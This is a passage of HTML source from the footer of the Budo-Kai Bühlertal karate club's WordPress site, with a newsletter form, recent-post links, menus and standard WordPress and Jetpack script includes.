				                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
                               class="screen-reader-text"
                               for="subscribe-field-blog_subscription-2">
							E-Mail-Adresse                        </label>
                        <input type="email" name="email" required="required" class="required"
                               value=""
                               id="subscribe-field-blog_subscription-2"
                               placeholder="E-Mail-Adresse"/>
                    </p>

                    <p id="subscribe-submit">
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="https://budo-kai.de/gesamtverein/buergermeister-empfang-fuer-die-jungen-karateka-des-budo-kai-buehlertal/"/>
                        <input type="hidden" name="sub-type" value="widget"/>
                        <input type="hidden" name="redirect_fragment" value="blog_subscription-2"/>
						                        <button type="submit"
	                        		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Abonnieren                        </button>
                    </p>
				            </form>
		
</div><div class="clear"></div></div><div class="widget widget_eu_cookie_law_widget"><div class="widget-content"><div
	class="hide-on-button"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post">
		<input type="submit" value="Schließen und akzeptieren" class="accept" />
	</form>

	Datenschutz &amp; Cookies: Diese Website verwendet Cookies. Wenn du die Website weiterhin nutzt, stimmst du der Verwendung von Cookies zu. <br />
Weitere Informationen, beispielsweise zur Kontrolle von Cookies, findest du hier:
	<a href="https://automattic.com/cookies/" >
		Cookie-Richtlinie	</a>
</div>
</div><div class="clear"></div></div>
				</div>

			</div>

		 <!-- /footer-a -->

		
			<div class="column column-2 one-third">

				<div class="widgets">

							<div class="widget widget_recent_entries"><div class="widget-content">		<h3 class="widget-title">Neueste Beiträge</h3>		<ul>
											<li>
					<a href="https://budo-kai.de/gesamtverein/vereinsmeisterschaft-2025-im-budo-kai/">Vereinsmeisterschaft 2025 im Budo-Kai</a>
									</li>
											<li>
					<a href="https://budo-kai.de/gesamtverein/budo-kai-buehlertal-bei-sueddeutschen-meisterschaft-in-immenstadt/">Budo-Kai Bühlertal bei Süddeutschen Meisterschaft in Immenstadt</a>
									</li>
											<li>
					<a href="https://budo-kai.de/gesamtverein/guertelpruefung-im-budo-kai-buehlertal/">Gürtelprüfung im Budo-Kai Bühlertal</a>
									</li>
											<li>
					<a href="https://budo-kai.de/gesamtverein/nachtrag-zur-deutscher-karatemeisterschaft-in-troisdorf/">Nachtrag zur Deutscher Karatemeisterschaft in Troisdorf</a>
									</li>
											<li>
					<a href="https://budo-kai.de/gesamtverein/budo-kai-buehlertal-gratuliert-erfolgreichen-sportlern-2024/">Budo-Kai Bühlertal gratuliert erfolgreichen Sportlern 2024</a>
									</li>
					</ul>
		</div><div class="clear"></div></div>
				</div> <!-- /widgets -->

			</div>

		 <!-- /footer-b -->

		
			<div class="column column-3 one-third">

				<div class="widgets">

					<div class="widget widget_siteorigin-panels-builder"><div class="widget-content"><div id="pl-w58bdbfb1935f5"  class="panel-layout" ><div id="pg-w58bdbfb1935f5-0"  class="panel-grid panel-no-style" ><div id="pgc-w58bdbfb1935f5-0-0"  class="panel-grid-cell" ><div id="panel-w58bdbfb1935f5-0-0-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="0" ><h3 class="widget-title">Interessante Links</h3><div class="menu-menu-3-container"><ul id="menu-menu-3" class="menu"><li id="menu-item-1915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1915"><a href="https://budo-kai.de/ueber-uns/">Über uns</a></li>
<li id="menu-item-1913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><a href="https://budo-kai.de/ueber-uns/dojo/">Dojo</a></li>
<li id="menu-item-1914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1914"><a href="https://budo-kai.de/ueber-uns/trainingsplan/">Trainingsplan</a></li>
<li id="menu-item-1916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1916"><a href="https://budo-kai.de/termine/">Termine</a></li>
<li id="menu-item-1917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1917"><a href="https://budo-kai.de/kontakt/">Kontakt</a></li>
</ul></div></div></div><div id="pgc-w58bdbfb1935f5-0-1"  class="panel-grid-cell" ><div id="panel-w58bdbfb1935f5-0-1-0" class="so-panel widget widget_nav_menu panel-first-child panel-last-child" data-index="1" ><h3 class="widget-title">Weitere Links</h3><div class="menu-secundarmenu-container"><ul id="menu-secundarmenu" class="menu"><li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://budo-kai.de/kontakt/an-abmeldung/">An-/Abmeldung</a></li>
<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://budo-kai.de/links/">Links</a></li>
<li id="menu-item-1088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1088"><a href="https://budo-kai.de/sponsoren/">Sponsoren</a></li>
<li id="menu-item-1086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://budo-kai.de/impressum/">Impressum</a></li>
</ul></div></div></div></div></div></div><div class="clear"></div></div>
				</div> <!-- /widgets -->

			</div>

		 <!-- /footer-c -->

		<div class="clear"></div>

	</div> <!-- /footer-inner -->

</div> <!-- /footer -->

<div class="credits section bg-dark small-padding">

	<div class="credits-inner section-inner">

		<p class="credits-left fleft">

			&copy; 2026 <a href="https://budo-kai.de" title="Budo-Kai Bühlertal">Budo-Kai Bühlertal</a><span> &mdash; Powered by <a href="http://www.wordpress.org">WordPress</a></span>

		</p>

		<p class="credits-right fright">
			
			<span>Theme by <a href="https://budo-kai.de">Budo-Kai Buehlertal</a> &mdash; </span><a class="tothetop" title="To the top" href="#">Up &uarr;</a>

		</p>

		<div class="clear"></div>

	</div> <!-- /credits-inner -->

</div> <!-- /credits -->


	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/budo-kai.de\/gesamtverein\/buergermeister-empfang-fuer-die-jungen-karateka-des-budo-kai-buehlertal\/":845};
	</script>
						                <style type="text/css" media="all"
                       id="siteorigin-panels-layouts-footer">/* Layout w58bdbfb1935f5 */ #pgc-w58bdbfb1935f5-0-0 , #pgc-w58bdbfb1935f5-0-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pl-w58bdbfb1935f5 #panel-w58bdbfb1935f5-0-0-0 , #pl-w58bdbfb1935f5 #panel-w58bdbfb1935f5-0-1-0 {  } #pl-w58bdbfb1935f5 .so-panel { margin-bottom:30px } #pl-w58bdbfb1935f5 .so-panel:last-child { margin-bottom:0px } @media (max-width:780px){ #pg-w58bdbfb1935f5-0.panel-no-style, #pg-w58bdbfb1935f5-0.panel-has-style > .panel-row-style { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w58bdbfb1935f5-0 > .panel-grid-cell , #pg-w58bdbfb1935f5-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w58bdbfb1935f5-0-0 { margin-bottom:30px } #pl-w58bdbfb1935f5 .panel-grid-cell { padding:0 } #pl-w58bdbfb1935f5 .panel-grid .panel-grid-cell-empty { display:none } #pl-w58bdbfb1935f5 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel='stylesheet' id='siteorigin-panels-front-css'  href='https://budo-kai.de/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.10.13' type='text/css' media='all' />
<script type='text/javascript' src='https://budo-kai.de/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://budo-kai.de/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var lsow_settings = {"mobile_width":"780","custom_css":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://budo-kai.de/wp-content/plugins/livemesh-siteorigin-widgets/assets/js/lsow-frontend.js?ver=2.5.7'></script>
<script type='text/javascript' src='https://budo-kai.de/wp-content/plugins/wf-cookie-consent/js/cookiechoices.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://budo-kai.de/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://budo-kai.de/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://budo-kai.de/wp-content/themes/BKB_2.0/js/imagesloaded.pkgd.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://budo-kai.de/wp-content/themes/BKB_2.0/js/flexslider.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://budo-kai.de/wp-content/themes/BKB_2.0/js/global.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://budo-kai.de/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"de_DE"};
/* ]]> */
</script>
<script type='text/javascript' src='https://budo-kai.de/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js'></script>
<script type='text/javascript' src='https://budo-kai.de/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0'></script>
<script type='text/javascript' src='https://budo-kai.de/wp-content/plugins/jetpack/_inc/build/lazy-images/js/lazy-images.min.js?ver=8.0.3'></script>
<script type='text/javascript' src='https://budo-kai.de/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"de","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://budo-kai.de/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=8.0.3'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-linkedin', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-tumblr', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-pocket', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-telegram', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-skype', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomskype', 'menubar=1,resizable=1,width=305,height=665' );
				return false;
			});
</script>
<script type="text/javascript">
	window._wfCookieConsentSettings = {"wf_cookietext":"Diese Webseite verwendet Cookies. Wenn Sie diese Webseite nutzen, akzeptieren Sie die Verwendung von Cookies. ","wf_dismisstext":"Weg damit!","wf_linktext":"Weitere Informationen","wf_linkhref":"https:\/\/budo-kai.de\/impressum\/","wf_position":"bottom","language":"de"};
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.0.3',blog:'125166371',post:'845',tz:'0',srv:'budo-kai.de'} ]);
	_stq.push([ 'clickTrackerInit', '125166371', '845' ]);
</script>

</body>
</html>
